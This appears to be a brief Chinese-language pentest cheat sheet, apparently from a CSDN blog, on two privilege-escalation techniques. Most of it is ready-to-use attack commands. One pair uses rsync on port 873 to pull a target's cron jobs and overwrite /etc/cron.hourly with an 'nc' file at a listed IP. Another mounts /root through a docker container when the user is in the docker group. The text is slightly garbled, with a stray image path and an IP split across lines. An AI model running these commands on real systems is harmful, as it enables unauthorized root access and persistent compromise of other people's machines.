 873端口服务
条件
未授权访问
有密码进入
1、下载目标的定时任务
流程
2、本地创建执行文件进行覆盖定时任务目标
Rsync
上传覆盖文件：rsync -av nc rsync://47.94.
236.117:873/src/etc/cron.hourly
下载文件：rsync -av rsync://47.94.236.117:
873/src/etc/cron.hourly ./
有docker服务
条件
当前用户在docker组 groups 用户名
Docker
流程 直接利用-v -it进行挂载shell docker run -v /root:/mnt -it alpine
CSDN @xiaojiesec